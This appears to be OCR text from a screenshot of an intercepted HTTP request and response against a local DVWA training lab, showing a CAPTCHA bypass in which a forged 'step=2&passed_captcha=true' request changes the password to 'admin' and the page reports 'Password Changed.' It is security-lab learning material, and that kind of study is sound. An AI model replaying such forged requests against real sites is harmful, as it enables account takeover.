 1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 79
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="145", "Not:A-Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=eb0d9a3ad58e95a9211aaebf474e8fd2; security=medium
21 Connection: keep-alive
22
23 step=2&password_new=admin&password_conf=admin&passed_captcha=true&Change=Change
= password_conf">
<br />
92
93
94 <script src='
https://www.google.com/recaptcha/api.js'>
</script>
95 <br />
<div class='g-recaptcha' data-theme='dark'
data-sitekey='
6Les4-4sAAAAADwJP4ssKM9WL6Op2LICG2V1x3Tf'>
</div>
96
97 <br />
98
99 <input type="submit" value="Change" name="
Change">
100 </form>
101 <pre>
Password Changed.
</pre>
102 </div>
103
104 <h2>
More Information
</h2>
105 <ul>
106 <li>